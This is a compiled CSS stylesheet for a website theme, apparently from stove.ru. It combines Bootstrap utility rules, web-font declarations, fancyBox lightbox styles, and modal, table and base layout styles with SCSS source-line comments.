.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid #fff;
  border-radius: 10px;
}
.carousel-indicators .active {
  width: 12px;
  height: 12px;
  margin: 0;
  background-color: #fff;
}
.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
}
.carousel-caption .btn {
  text-shadow: none;
}
@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -15px;
  }
  .carousel-caption {
    right: 20%;
    left: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
  display: table;
  content: " ";
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
  clear: both;
}
.center-block {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
/*# sourceMappingURL=bootstrap.css.map */
/* */
@font-face {
  font-family: "Glyphicons Halflings";
  src: url("1040ce2/css/../../../public/fonts/Glyphicons/glyphicons-halflings-regular.ttf");
  src: url("1040ce2/css/../../../public/fonts/Glyphicons/glyphicons-halflings-regular.woff");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: "OpenSansRegular";
  src: url("1040ce2/css/../../../public/fonts/OpenSans/OpenSansRegular/OpenSansRegular.eot");
  src: url("1040ce2/css/../../../public/fonts/OpenSans/OpenSansRegular/OpenSansRegular.ttf");
  src: url("1040ce2/css/../../../public/fonts/OpenSans/OpenSansRegular/OpenSansRegular.woff");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: "OpenSansBold";
  src: url("1040ce2/css/../../../public/fonts/OpenSans/OpenSansBold/OpenSansBold.eot");
  src: url("1040ce2/css/../../../public/fonts/OpenSans/OpenSansBold/OpenSansBold.ttf");
  src: url("1040ce2/css/../../../public/fonts/OpenSans/OpenSansBold/OpenSansBold.woff");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: "OpenSansLight";
  src: url("1040ce2/css/../../../public/fonts/OpenSans/OpenSansLight/OpenSansLight.eot");
  src: url("1040ce2/css/../../../public/fonts/OpenSans/OpenSansLight/OpenSansLight.ttf");
  src: url("1040ce2/css/../../../public/fonts/OpenSans/OpenSansLight/OpenSansLight.woff");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: "OpenSansSemiBold";
  src: url("1040ce2/css/../../../public/fonts/OpenSans/OpenSansSemiBold/OpenSansSemiBold.eot");
  src: url("1040ce2/css/../../../public/fonts/OpenSans/OpenSansSemiBold/OpenSansSemiBold.ttf");
  src: url("1040ce2/css/../../../public/fonts/OpenSans/OpenSansSemiBold/OpenSansSemiBold.woff");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: "FontAwesome";
  src: url("1040ce2/css/../../../public/fonts/Awesome/fontawesome-webfont.eot");
  src: url("1040ce2/css/../../../public/fonts/Awesome/fontawesome-webfont.ttf");
  src: url("1040ce2/css/../../../public/fonts/Awesome/fontawesome-webfont.woff");
  src: url("1040ce2/css/../../../public/fonts/Awesome/fontawesome-webfont.woff2");
  font-weight: normal;
  font-style: normal; }
/* line 1, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/menu.scss */
/* line 2, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/menu.scss */
  .header .header__menu {
    position: relative; }
/* line 4, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/menu.scss */
.header .header__menu_floating {
  position: fixed;
  top: 0;
  right: 0;
  left: 0; }

@media (max-width: 768px) {
      .header .header__menu {
        overflow-y: auto;
        max-height: 30%; } }
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
/* line 2, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp {
  padding: 0;
  margin: 0;
  border: 0;
  outline: none;
  vertical-align: top; }
/* line 20, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-wrap {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 8020; }
/* line 27, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-skin {
  position: relative;
  background: #f9f9f9;
  color: #fff;
  padding: 0 !important;
  text-shadow: none; }
/* line 35, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-opened {
  z-index: 8030; }
/* line 40, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-outer, .fancybox-inner {
  position: relative; }
/* line 44, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-inner {
  overflow: hidden; }
/* line 48, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-type-iframe .fancybox-inner {
  -webkit-overflow-scrolling: touch; }
/* line 52, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-error {
  color: #444;
  font: 14px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin: 0;
  padding: 15px;
  white-space: nowrap; }
/* line 60, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-image, .fancybox-iframe {
  display: block;
  width: 100%;
  height: 100%; }
/* line 66, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-image {
  max-width: 100%;
  max-height: 100%; }
/* line 71, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
  background-image: url('1040ce2/css/fancybox_sprite.png'); }
/* line 75, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
#fancybox-loading {
  position: fixed;
  top: 50%;
  left: 50%;
  margin-top: -22px;
  margin-left: -22px;
  background-position: 0 -108px;
  opacity: 0.8;
  cursor: pointer;
  z-index: 8060; }
/* line 87, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
#fancybox-loading div {
  width: 44px;
  height: 44px;
  background: url('1040ce2/css/fancybox_loading.gif') center center no-repeat; }
/* line 93, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-close {
  position: absolute;
  top: -18px;
  right: -18px;
  width: 36px;
  height: 36px;
  cursor: pointer;
  z-index: 8040; }
/* line 103, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-nav {
  position: absolute;
  top: 0;
  width: 40%;
  height: 100%;
  cursor: pointer;
  text-decoration: none;
  background: transparent url('1040ce2/css/blank.gif');
  /* helps IE */
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  z-index: 8040; }
/* line 115, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-prev {
  left: 0; }
/* line 119, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-next {
  right: 0; }
/* line 123, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-nav span {
  position: absolute;
  top: 50%;
  width: 35px;
  height: 97px;
  margin-top: -49px;
  cursor: pointer;
  z-index: 8040; }
/* line 133, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-prev span {
  left: -70px;
  background: url(1040ce2/css/../../../public/images/bg-strsl.png) no-repeat 0 0; }
/* line 137, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-prev span:hover {
  background: rgba(0, 0, 0, 0.8) url(1040ce2/css/../../../public/images/bg-strsl.png) no-repeat 0 -103px; }
/* line 141, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-next span {
  right: -70px;
  background: url(1040ce2/css/../../../public/images/bg-strsl.png) no-repeat -45px 0; }
/* line 146, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-next span:hover {
  background: rgba(0, 0, 0, 0.8) url(1040ce2/css/../../../public/images/bg-strsl.png) no-repeat -45px -103px; }
/* line 150, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-tmp {
  position: absolute;
  top: -99999px;
  left: -99999px;
  visibility: hidden;
  max-width: 99999px;
  max-height: 99999px;
  overflow: visible !important; }
/* Overlay helper */
/* line 162, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-lock {
  overflow: hidden !important;
  width: auto; }
/* line 167, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-lock body {
  overflow: hidden !important; }
/* line 171, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-lock-test {
  overflow-y: hidden !important; }
/* line 175, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-overlay {
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  display: none;
  z-index: 8010;
  background: url('1040ce2/css/fancybox_overlay.png'); }
/* line 185, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-overlay-fixed {
  position: fixed;
  bottom: 0;
  right: 0; }
/* line 191, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-lock .fancybox-overlay {
  overflow: auto;
  overflow-y: scroll; }
/* Title helper */
/* line 198, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-title {
  visibility: hidden;
  font: normal 13px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
  position: relative;
  text-shadow: none;
  z-index: 8050; }
/* line 206, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-opened .fancybox-title {
  visibility: visible; }
/* line 210, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-title-float-wrap {
  margin-top: 20px;
  z-index: 8050;
  text-align: left; }
/* line 217, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-title-float-wrap .child {
  display: block;
  background: transparent;
  /* Fallback for web browsers that doesn't support RGBa */
  background: rgba(0, 0, 0, 0.65);
  color: #fff;
  font-family: Arial;
  font-size: 14px;
  padding: 15px 20px; }
/* line 225, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-title-float-wrap .child p:last-child {
  padding: 0; }
/* line 227, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-title-outside-wrap {
  position: relative;
  margin-top: 10px;
  color: #fff; }
/* line 233, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.image-name {
  font-weight: bold; }
/* line 235, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-title-inside-wrap {
  padding-top: 10px; }
/* line 239, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
.fancybox-title-over-wrap {
  position: absolute;
  bottom: 0;
  left: 0;
  color: #fff;
  padding: 10px;
  background: #000;
  background: rgba(0, 0, 0, .8); }
/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
/* line 254, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
  background-image: url('1040ce2/css/fancybox_sprite@2x.png');
  background-size: 44px 152px;
  /*The size of the normal image, half the size of the hi-res image*/ }
/* line 259, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/fancybox.scss */
#fancybox-loading div {
  background-image: url('1040ce2/css/fancybox_loading@2x.gif');
  background-size: 24px 24px;
  /*The size of the normal image, half the size of the hi-res image*/ } }
/* line 1, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/modal.scss */
.itexmodal-container .mess .kod.QapTcha {
  margin: 0; }
/* line 4, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/modal.scss */
.itexmodal-container .mess .QapTcha .bgSlider {
  float: none;
  padding: 0;
  margin-right: 0;
  margin-top: 4px; }
/* line 10, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/modal.scss */
.itexmodal-container .mess .QapTcha .TxtStatus {
  display: block;
  margin-top: 5px; }
/*//fos*/
/*modal*/
/* line 16, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/modal.scss */
.itexmodal-container {
  background: #fff;
  font-family: Arial;
  padding: 20px 40px 30px !important;
  position: relative;
  text-align: left;
  width: 380px !important;
  border-radius: 0 !important;
  box-shadow: none; }
/* line 26, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/modal.scss */
.ui-dialog.itexmodal-container .itexmodal-content {
  overflow: visible !important; }
/* line 29, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/modal.scss */
.ui-dialog .ui-dialog-titlebar-buttonpane a {
  opacity: 1 !important; }
/* line 32, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/modal.scss */
.itexmodal-container .itexmodal-padding-content, .ui-dialog.itexmodal-container .itexmodal-padding-content {
  padding: 0; }
/* line 36, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/modal.scss */
.itexmodal-container .itexmodal-title {
  background: none;
  font-size: 30px;
  font-weight: normal;
  margin: 0 0 3px;
  padding: 5px 0 6px !important;
  position: relative; }
/* line 44, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/modal.scss */
.itexmodal-container .itexmodal-title .ui-dialog-titlebar-buttonpane {
  display: none; }
/* line 47, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/modal.scss */
.itexmodal-container .itexmodal-show-title .ui-dialog-titlebar-close {
  right: -20px !important;
  top: 0 !important; }
/* line 51, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/modal.scss */
.itexmodal-container .itexmodal-title:before {
  left: 0;
  margin: 0; }
/* line 55, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/modal.scss */
.ui-widget-overlay {
  background: rgba(0, 0, 0, 0.75);
  left: 0;
  right: 0;
  position: fixed;
  top: 0;
  z-index: 999; }
/* line 63, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/modal.scss */
.ui-dialog-titlebar-close {
  background: url(1040ce2/css/../images/bg-xbut.png) no-repeat 0 0 !important;
  height: 15px !important;
  opacity: 0.8;
  position: absolute;
  right: 20px !important;
  top: 20px !important;
  width: 16px !important; }
/* line 72, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/modal.scss */
.ui-dialog-titlebar-close span {
  display: none; }
/* line 75, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/modal.scss */
.ui-dialog-titlebar-close:hover {
  opacity: 1; }
/* line 2, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/tables.scss */
.pintable, .pintable0 {
  border-collapse: collapse;
  margin-bottom: 10px; }
/* line 6, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/tables.scss */
.pintable th, .pintable0 th, .pintable thead .odd td, .pintable0 thead .odd td, .pintable thead td, .pintable0 thead td {
  background: #aaa;
  border-top: 1px solid #999;
  border-bottom: 1px solid #999;
  color: #fff;
  font-weight: normal;
  padding: 5px;
  text-align: left; }
/* line 16, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/tables.scss */
.pintable td, .pintable0 td {
  border: 1px solid #999;
  padding: 5px; }
/* line 21, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/tables.scss */
.pintable .odd td, .pintable0 .odd td {
  background: #ececec; }
/* line 25, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/tables.scss */
.pintable th p, .pintable0 th p, .pintable td p, .pintable0 td p {
  padding: 0;
  margin: 0; }
/* line 31, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/tables.scss */
.pintable0 th, .pintable0 td {
  padding: 5px; }
/* line 1, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/lang.scss */
footer .dropdown.languages {
  position: absolute;
  right: 0;
  margin-top: 6px; }

@media screen and (max-width: 950px) {
/* line 8, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/lang.scss */
footer .dropdown.languages {
  right: 15px; } }

@media screen and (max-width: 800px) {
/* line 15, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/lang.scss */
header .dropdown.languages .dropdown-menu {
  position: absolute;
  left: 50%;
  top: 0;
  transform: translateX(-50%); }
/* line 21, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/lang.scss */
header .dropdown.languages {
  height: 36px; } }

@media screen and (max-width: 767px) {
/* line 27, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/../../../../public/css/scss/module/lang.scss */
footer .footer-org {
  padding-bottom: 50px !important; } }
/* line 1, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
body {
  background: #f4f2f3;
  color: #424242;
  font-family: "Open Sans", Tahoma, Arial, Helvetica, sans-serif;
  margin: 0;
  min-width: 320px;
  padding: 0;
  text-align: center; }
/* line 10, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
header, footer, body {
  font-family: "Open Sans", Helvetica, Arial;
  font-size: 14px;
  line-height: 1.5; }
/* line 17, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
html, body {
  height: 100%; }
/* line 21, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
div, dl, dt, dd, ol, ul, li, form, td, th, p {
  margin: 0;
  padding: 0; }
/* line 35, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
table, th, td {
  font-size: 100%; }
/* line 40, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
table, img {
  border: 0; }
/* line 44, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
img {
  border: none; }
/* line 47, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
table {
  border-collapse: collapse; }
/* line 50, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
input, select, option, textarea {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 11px; }
/* line 57, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
p {
  padding: 0 0 10px; }
/* line 60, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
a {
  color: #00b9e9;
  text-decoration: underline; }
/* line 64, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
a:hover, a:focus {
  color: #00b9e9;
  text-decoration: none; }
/* line 69, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
h1, h2, h3, h4 {
  color: #232323;
  font-family: "Open Sans", Arial, sans-serif;
  font-weight: normal;
  margin: 0;
  padding: 0; }
/* line 79, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
h1 {
  font-size: 24px;
  padding: 10px 0; }
/* line 83, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
h2 {
  font-size: 20px;
  padding: 10px 0; }
/* line 87, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
h3 {
  font-size: 16px;
  padding: 10px 0; }
/* line 91, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
h4 {
  font-size: 13px;
  font-weight: bold;
  padding: 10px 0; }
/* line 96, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
ol, ul {
  padding: 0 0 10px 20px; }
/*mixes*/
/* line 101, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.line {
  content: '';
  background: #2e3235;
  bottom: 0;
  height: 1px;
  left: 0;
  margin-left: 0;
  position: absolute;
  width: 460px;
  max-width: 100%; }
/* line 112, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.name_mix {
  font-size: 16px;
  margin: 0 0 17px;
  overflow: hidden;
  line-height: 1;
  padding: 0 0 21px;
  position: relative; }
/* line 120, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.name_mix a {
  color: #333;
  text-decoration: none; }
/* line 124, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.name_mix a:hover {
  color: #e67817; }
/*//mixes*/
/* line 128, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.main-wrapper {
  margin: 0 auto;
  min-height: 100%;
  position: relative;
  text-align: left; }
/* line 134, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.main-wrapper div > img, .main-wrapper p img {
  max-width: 100%;
  height: auto; }
/* line 139, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.main-wrapper td img {
  max-width: 500px; }
/* line 142, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.container {
  margin: 0 auto;
  position: relative;
  min-width: 280px;
  max-width: 970px;
  width: 100%; }
/*header*/
/* line 150, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
header {
  background: #fff; }
/* line 153, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
header .container > .row > div {
  float: none;
  display: inline-block;
  vertical-align: middle; }
